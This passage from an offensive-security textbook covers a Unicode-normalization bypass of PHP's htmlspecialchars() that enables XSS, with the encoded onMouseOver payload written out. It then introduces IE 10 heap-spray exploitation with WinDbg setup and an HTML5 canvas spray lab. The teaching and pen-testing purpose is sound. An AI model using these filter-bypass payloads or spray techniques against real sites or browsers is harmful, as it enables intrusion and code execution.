
Notice that the Transformation column reads “Transformed,” which means that the injected code point U+FF1C was transformed (thanks to normalization) to U+003C.
NOTE Although the U+FF1C code point is displayed, internally x5s is sending its UTF-8 encoded value (in this case, %ef%bc%9c).
Based on the transforme.php code, we were able to bypass the htmlspecialchars() function because it is receiving a UTF-8 value (%ef%bc%9c) that is not in the list of characters to be filtered out; then, normalization is applied to the string, which transforms the injection into the less-than character.
Now that we know the application is using normalization, we can prepare an attack to successfully execute XSS, because our injected value will be placed in the value parameter of the input text field. Here is the classic example for injecting XSS into HTML forms using the single quote character to modify the form element:
<input type=′text′ name=′data′ value=′ ′ onMouseOver=alert(111) a=′
As explained before, the UTF-8 representation of our malicious single quote is ef bc 87, so we will inject %ef%bc%87 in order to transform it to %27. Our final encoded string looks like this:
%ef%bc%87%20onMouseOver%3dalert(111)%20a%3d%ef%bc%87
So, let’s send the malicious string to transforme.php script, as shown next:

Here, we check the page source from the browser:

We can see our injection string was able to bypass the filter and therefore was able to alter the HTML response! As a result, if you move your mouse over the input text, you’ll see that the XSS was successfully executed, as shown here:

NOTE Although we used x5s plug-in to find XSS vulnerabilities, it can definitely also be used to test SQL injections—just make sure to review all the responses thoroughly when trying to find a SQL syntax error.
Now that we have a new test case, we can easily add it to the x5s plug-in. In order to add your own code point to be injected, you need to edit the ShortMappingList.xml file located in the default Scripts directory where x5s was installed:
%USERPROFILE%\Documents\Fiddler2\Scripts\
Just add a new UnicodeTestMapping node with its own description, as shown here:
CAUTION Do not add the new description as the first xml node in the configuration file because, for some reason, Fiddler will fail to load the plug-in.

The most important options here are the Target and Source code points. After saving the file, restart Fiddler, go to the Test Case Configuration tab, and you will see that “My first Transformable Test Case” has been added (as shown next) and is ready to be injected for your next pen testing efforts:

When performing black box testing, it’s difficult to identify the way the applications are configured; for this reason, it’s imperative that you test all different cases in order to identify a vector attack. This testing must be automated using a tool such as Fiddler. Once a potential vulnerability has been identified, try to exploit it by testing it manually. Finally, add any new test cases identified to your automated system, as we did with the x5s plug-in, so that with each new effort, your testing capabilities become stronger and broader.
Here’s a rundown of what you learned in this chapter:
• How to perform SQL injection attacks by taking advantage of poor authentication implementations via hashing algorithms such as MD5.
• The importance of making sure systems are configured to recognize (“speak”) the same language to avoid multibyte injection attacks.
• How to recognize scenarios where you can force your XSS attacks to succeed.
• The importance of Unicode normalization and how it can be exploited.
• That even applications with proper security controls in place can be attacked successfully due to a misconfiguration.
• How to identify (and attack) the security controls needed to protect your applications.
1. Regalado, Daniel (2013, September 6). CBC Byte Flipping Attack – 101 Approach. Retrieved from Regalado (In) Security: danuxx.blogspot.com/2013/09/cbc-byte-flipping-attack-101-approach.html.
2. Shiflett, Chris (2006, January 6). addslashes() Versus mysql_real_escape_string(). Retrieved from Shiflett.org: shiflett.org/blog/2006/jan/addslashes-versus-mysql-real-escape-string.
3. Davis, Mark, and Ken Whistler (2014, June 5). Unicode Normalization Forms. Retrieved from Unicode Technical Reports: unicode.org/reports/tr15/.
4. Goldman, Mikael (2013, June 18). Creative Usernames and Spotify Account Hijacking. Retrieved from Spotify Labs: labs.spotify.com/2013/06/18/creative-usernames/.
5. Hernandez, John (2009/2010). x5s - automated XSS testing assistant. Casaba Security. Retrieved from CodePlex: xss.codeplex.com/documentation?referringTitle=Home.
List of charset code tables www.fileformat.info/info/charset/index.htm.
Simplified Chinese GBK msdn.microsoft.com/en-US/goglobal/cc305153.aspx.
UTF-8 encoding table www.utf8-chartable.de/unicode-utf8-table.pl.
OWASP top 10 list released June of 2013 www.owasp.org/index.php/Category:OWASP_Top_Ten_Project.
OWASP top 10 list released in 2004 www.owasp.org/index.php/2004_Updates_OWASP_Top_Ten_Project.
OWASP parameterized SQL queries www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet.
This chapter shows you the different techniques used in 0-day attacks, as disclosed in 2013 and 2014, to place malicious code (shellcode) at predictable addresses in the heap.
In this chapter, we cover the following topics:
• Spraying with HTML5
• DOM Element Property Spray (DEPS)
• HeapLib2 technique
• Flash spray with byte arrays
• Flash spray with integer vectors
• Leveraging low fragmentation heap (LFH)
Before learning about the different heap spray techniques, it is imperative that you have a solid understanding of how to configure and use WinDbg Debugger since we will use it extensively throughout this chapter. WinDbg is the Debugger of choice when dissecting IE-based exploits.
CAUTION It is important to realize that all the different addresses calculated in the following labs will be different from the ones in your environment; however, the results should be the same.
Throughout this chapter, we’ll use WinDbg debugger during our analysis. This powerful debugger will give us all the information we need in order to understand the entire exploitation process in detail. For the purpose of this chapter, you will need to install the Debugging Tools for Windows package, which comes with the WinDbg debugger. At the time of this writing, the following is the URL for the 32-bit version:
http://msdn.microsoft.com/en-us/windows/hardware/hh852365
Once there, you need to go to the “Standalone Debugging Tools for Windows (Windbg)” section. In this chapter, we are going to use the Windows 7 SDK. In the SDK Installation Wizard, select Debugging Tools for Windows and clear all the other components.
Once the SDK is installed, the common path of the debugger is
c:\Program Files\Microsoft\Debugging Tools For Windows\
or for the Windows 8.1 SDK, it is
C:\Program Files\Windows Kits\8.1\Debuggers\x86\
The next (and definitely recommended) step is to configure the symbols for the OS being debugged. This will help to identify the names and addresses of the functions, the data structures information, the variable names, and so on. You can get the symbols from Microsoft every time the debugger session is started by executing the following instructions inside WinDbg:

Alternatively, you can download the symbols locally (recommended) from
http://msdn.microsoft.com/en-us/windows/hardware/gg463028.aspx
and then just point WinDbg to the local folder, like so:

You can always check our recommended links in the “For Further Reading” section for a thorough explanation of WinDbg installation and configuration.
This step will be done multiple times throughout the chapter, so make sure you understand it properly. This step will always be performed inside the virtual machine to be exploited—in our case, a Windows 7 SP1.
It is very important to attach the right browser process to the debugger. As of IE 8, every time IE is started, at least two processes are spawned: one for the main browser process and a child process for the default tab created. New tabs will create new child processes as well. The goal is to attach the debugger to any child process, which can be easily identified in WinDbg. Here are the steps to accomplish this:
1. Clean up before starting. Make sure no iexplore.exe processes are running by killing them via Task Manager (CTRL-ALT-DEL).
2. Open Internet Explorer.
3. Fire up WinDbg, press F6 (File | Attach to a Process), scroll down until you find two iexplorer.exe processes (at least), and expand the tree to see all the details.

4. The main browser process (PID=3828) does not have any parameters, and the child process (tab) points to its parent’s PID via the SCODEF parameter. Therefore, the process to attach in this case is the one with PID 3884 (that is, the process for the tab).
NOTE You will notice you attached the right process if the browser window becomes unresponsive (since the debugger has taken control). Enter g on the WinDbg command line (>-) and press ENTER to let IE run, and you will be able to interact with the browser again.
When learning about basic browser exploitation, the first topic you need to understand is a technique called heap spray, whose final goal is to load shellcode in memory (the heap) at a predictable address. Once this task is accomplished, the attacker must find a vulnerability in the browser to be able to execute the malicious code.
Here are the three main steps involved during browser exploitation:
1. Load the shellcode in memory at a predictable address.
2. Force an object to be freed and overwrite it with one that includes a VPTR that points to a fake vtable pointing to the shellcode loaded on step 1.
3. Trigger a vulnerability in the browser to reuse the freed object (which now has malicious pointers inserted by the attacker in step 2) and redirect execution flow to the shellcode loaded in memory in step 1.

This chapter explains step 1 in detail by covering techniques used to manipulate the heap, which is an important topic that deserves its own chapter. You will learn different techniques for placing shellcode at predictable addresses in memory. Chapter 17 covers the remaining steps analyzing the Use-After-Free technique in detail.
Although a heap spray is not malicious per se (think about filling out a big array in memory that will spray the heap, which by itself is not a malicious action), this functionality can be used maliciously by attackers, who are always trying to bypass browser-protection implementations such as the well-known Nozzle feature: the runtime Heap Spray detector.
Because this is considered an intermediate-level topic, we assume you have a good understanding of heap spray basics. If that is not the case, it is highly recommended that you read the excellent tutorial from Corelan Team, titled “Heap Spray Demystified,” or Alexander Sotirov’s “Heap Feng Shui in JavaScript.” Check the “For Further Reading” section for suggested links.
Because Internet Explorer is still the major target chosen by the hackers, we will only demonstrate attacks on this browser—specifically, IE 10 running on Windows 7 SP1 32-bit, shown next:

NOTE Although a heap spray is technically possible on 64-bit systems in specific scenarios, due to the larger address space, it is generally not recommended. Therefore, we will focus on 32-bit systems instead.
HTML5 is a not-new standard that was introduced in 2012. At the time of this writing, all major browsers, including IE 9+, Chrome 4+, Safari 4+, and Firefox 3.5+, support it. It comes with new features to provide better video and audio experience without relying on external plug-ins. Instead, these features are implemented directly with HTML5 APIs through JavaScript. Here are some cool features:
• Geolocation (GPS)
• Orientation API (orientation, motion, and acceleration of the device)
• WebGL (animation using graphics card’s GPU)
• Web Audio API (for processing and synthesizing multiple audio formats)
• Webcam manipulation (camera and microphone, HD streaming, screenshots, and so on)
• Canvas element (for 2D drawing, webcam screenshots via JavaScript, and so on)
Federico Muttis and Anibal Sacco from Core Security published research in 2012 about heap spraying using HTML5.2.1 For brevity, only the first technique in their paper will be explained here. Basically, they manipulate every single byte of a pixel (4 bytes) in a canvas image, inserting their own payload. Here is their code, taken from the Corelan be blog, with some slight modifications (all the credit goes to Core Security):

The tag at the beginning of the code is mandatory to render HTML5 code; then the code within the head attribute is a workaround to force IE to use the highest version of its rendering mode (useful if you are getting JavaScript errors in canvas elements).
According to W3.org, “The 2D Context provides objects, methods, and properties to draw and manipulate graphics on a canvas drawing surface.”
The imgd.data is an array comprising all the color values of every single pixel in the image; the four bytes of every pixel are replaced by the values G, H, A, and t. The length of the image is calculated with the formula
4 * Height * Width
which, in our case, is 4 * 256 * 256 = 262,144, which means the string GHAt will be copied 65,536 times inside the image.
Finally, the new full image is stored in the memory array, which stores 2,000 similar images.
Lab 16-1: Heap Spray via HTML5 NOTE This lab, like all of the labs, has a unique README file (if needed) with instructions for set up. See the Appendix for further details.
Let’s check whether the technique just described in the previous section actually works. As usual, copy canvas.html from the files available for download with this book (see the README file for more information) to the webserver /var/www/GH4/16/1/.
After running IE through WinDbg (refer to the beginning of the chapter), go to http://<your-ip>/GH4/16/1/canvas.html, hosted on Backtrack. Right after loading canvas.html on IE, open Task Manager | Performance | Resource Monitor.
You should be able to watch how the physical memory starts being consumed by the IE process PID (the child attached in the previous step) until 86 percent of its capacity, which looks like the heap spray worked perfectly. Let’s confirm this.
Press CTRL-BREAK on WinDbg to stop the debugger. Now we need to identify the heap that allocated our chunks of data. Every heap is able to allocate different sizes, so we need to be patient. Let’s start by listing all available heaps:
